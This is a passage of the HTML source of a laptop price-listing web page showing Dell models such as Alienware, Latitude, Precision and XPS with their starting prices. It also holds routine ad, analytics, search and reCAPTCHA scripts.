            <a href="https://www.laptop6.com/laptops/dell/alienware-m16-r2-(intel-ultra-7-155h)-17363" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_M16_R2_1.jpg" class="thumb" alt="Dell Alienware M16 R2 (Intel Ultra 7 155H)"
                     title="Dell Alienware M16 R2 (Intel Ultra 7 155H)"/>
                <strong>
                     Alienware M16 R2 (Intel Ultra 7 155H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,599

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/g15-5535-amd-17276" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_G15_5535_AMD.jpg" class="thumb" alt="Dell G15 5535 AMD"
                     title="Dell G15 5535 AMD"/>
                <strong>
                     G15 5535 AMD</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $899

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/g15-(ryzen-7-7840hs)-17275" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_G15_Ryzen_7_7840HS.jpg" class="thumb" alt="Dell G15 (Ryzen 7 7840HS)"
                     title="Dell G15 (Ryzen 7 7840HS)"/>
                <strong>
                     G15 (Ryzen 7 7840HS)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $799

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/g15-(ryzen-5-7640hs)-17274" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_G15_Ryzen_5_7640HS.jpg" class="thumb" alt="Dell G15 (Ryzen 5 7640HS)"
                     title="Dell G15 (Ryzen 5 7640HS)"/>
                <strong>
                     G15 (Ryzen 5 7640HS)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $849

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-3450-17203" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_3450.jpg" class="thumb" alt="Dell Latitude 3450"
                     title="Dell Latitude 3450"/>
                <strong>
                     Latitude 3450</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $779

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-3550-17202" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_3550.jpg" class="thumb" alt="Dell Latitude 3550"
                     title="Dell Latitude 3550"/>
                <strong>
                     Latitude 3550</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,119

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7450-ultralight-17201" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7450_Ultralight.jpg" class="thumb" alt="Dell Latitude 7450 Ultralight"
                     title="Dell Latitude 7450 Ultralight"/>
                <strong>
                     Latitude 7450 Ultralight</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,120

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7350-ultralight-17200" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7350_Ultralight.jpg" class="thumb" alt="Dell Latitude 7350 Ultralight"
                     title="Dell Latitude 7350 Ultralight"/>
                <strong>
                     Latitude 7350 Ultralight</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,141

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3591-17199" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3591.jpg" class="thumb" alt="Dell Precision 3591"
                     title="Dell Precision 3591"/>
                <strong>
                     Precision 3591</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,455

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3680-tower-17184" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3680_Tower.jpg" class="thumb" alt="Dell Precision 3680 Tower"
                     title="Dell Precision 3680 Tower"/>
                <strong>
                     Precision 3680 Tower</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,129

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-5690-17183" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_5690.jpg" class="thumb" alt="Dell Precision 5690"
                     title="Dell Precision 5690"/>
                <strong>
                     Precision 5690</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,289

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-5350-17182" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_5350.jpg" class="thumb" alt="Dell Latitude 5350"
                     title="Dell Latitude 5350"/>
                <strong>
                     Latitude 5350</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,279

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7650-17181" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7650.jpg" class="thumb" alt="Dell Latitude 7650"
                     title="Dell Latitude 7650"/>
                <strong>
                     Latitude 7650</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,479

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7450-17180" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7450.jpg" class="thumb" alt="Dell Latitude 7450"
                     title="Dell Latitude 7450"/>
                <strong>
                     Latitude 7450</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,884

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-9450-17168" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_9450.jpg" class="thumb" alt="Dell Latitude 9450"
                     title="Dell Latitude 9450"/>
                <strong>
                     Latitude 9450</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,509

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7350-detachable-17167" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7350_Detachable.jpg" class="thumb" alt="Dell Latitude 7350 Detachable"
                     title="Dell Latitude 7350 Detachable"/>
                <strong>
                     Latitude 7350 Detachable</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,040

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3590-17166" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3590.jpg" class="thumb" alt="Dell Precision 3590"
                     title="Dell Precision 3590"/>
                <strong>
                     Precision 3590</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,726

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3490-17165" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3490.jpg" class="thumb" alt="Dell Precision 3490"
                     title="Dell Precision 3490"/>
                <strong>
                     Precision 3490</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,544

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3280-cff-pc-17164" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3280_CFF_PC.jpg" class="thumb" alt="Dell Precision 3280 CFF PC"
                     title="Dell Precision 3280 CFF PC"/>
                <strong>
                     Precision 3280 CFF PC</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $899

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-16-(core-ultra-7-155h)-17131" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_16.jpg" class="thumb" alt="Dell XPS 16 (Core Ultra 7-155H)"
                     title="Dell XPS 16 (Core Ultra 7-155H)"/>
                <strong>
                     XPS 16 (Core Ultra 7-155H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,299

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-14-core-ultra-7-14th-gen-17130" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_14_2.jpg" class="thumb" alt="Dell XPS 14 Core Ultra 7 14th Gen"
                     title="Dell XPS 14 Core Ultra 7 14th Gen"/>
                <strong>
                     XPS 14 Core Ultra 7 14th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,099

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-14-core-ultra-7-17129" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_14_1.jpg" class="thumb" alt="Dell XPS 14 Core Ultra 7"
                     title="Dell XPS 14 Core Ultra 7"/>
                <strong>
                     XPS 14 Core Ultra 7</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,399

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-13-9340-(2024)-17128" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_13_9340.jpg" class="thumb" alt="Dell XPS 13 9340 (2024)"
                     title="Dell XPS 13 9340 (2024)"/>
                <strong>
                     XPS 13 9340 (2024)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,599

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/inspiron-14-plus-7440-17031" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Inspiron_14_Plus_Core_Ultra_7_1.jpg" class="thumb" alt="Dell Inspiron 14 Plus 7440"
                     title="Dell Inspiron 14 Plus 7440"/>
                <strong>
                     Inspiron 14 Plus 7440</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,199

            </div>
        </div>


        
         </div>
    </div>


    <p></p>

    <!--fillters-->


</div>
</div>

</div>


<div class="ads-footer">




<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper" style="padding:0">


<footer>

        <footer class="disclaimer">
        Disclaimer: Latest and New Laptops, Notebooks and Macbook Price List / Prices are updated
        regularly         . We are trying to provided best possible Laptop Specs and
        prices  and detailed
        Specifications, but we cannot guarantee all information's are 100% correct. The latest launched Laptops are
        priced on the basis of international offerings without including shipment costs and taxes.
        </div>
 </div>
        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("#brandsearch").change(function () {
                    window.location = $(this).val();
                });
                $("#pricesearch").change(function () {
                    window.location = $(this).val();
                });
                $("#featursearch").change(function () {
                    window.location = $(this).val();
                });
                $("#ossearch").change(function () {
                    window.location = $(this).val();
                });
                $("#selectioncountry").change(function () {
                    window.location = $(this).val();
                });
                $("#priceselect").change(function () {
                    window.location = $(this).val();
                });
                $("#mobilefilter").change(function () {
                    window.location = $(this).val();
                });


            });
        </script>

        <script type="text/javascript">

            var base_url = "https://www.laptop6.com/";
            var cid = "";
            var cname = "";
            var table = "products";


            console.log("base_url "+ base_url);
            console.log("cid "+ cid);
            console.log("cname "+ cname);
            console.log("table "+ table);


            // $('#searchname').on('keyup', function () {
            $(document).on('keyup','#searchname', function () {

                var title = $("#searchname").val();
                if (title == "") {
                    $("#resultserach").empty();
                    return false;
                }
                $.ajax(
                    {
                        type: "POST",
                        // type: "GET",
                        crossDomain: true,
                        dataType: "html",
                        cache: false,
                        headers: {  'Access-Control-Allow-Origin': 'https://laptop6.com/searchajax.php' },

                        url: base_url+"searchajax.php",
                        // url: "https://laptop6.com/searchajax.php",

                        data: {title: title, cid: cid, cname: cname, table: table},
                        success: function (response) {
                            console.log("response "+ response);
                            $("#resultserach").empty();
                            $("#resultserach").append(response);

                        }
                    });
            });

        </script>
        <a style="width:96%;margin:10px 2%;padding:10px" href="https://www.laptop6.com/privacy-policy.php" title="Privacy Policy">Privacy Policy</a>
        
        <footer class="copyright">All Rights Reserved. &copy; Copyrights by <a href="https://www.laptop6.com" title="Laptop6">Laptop6</a>
            </div>
        </footer>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11aa299981ee4c918905230336545ba1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-O9JsCL0jpUnRmBrYbfgsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768919783624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>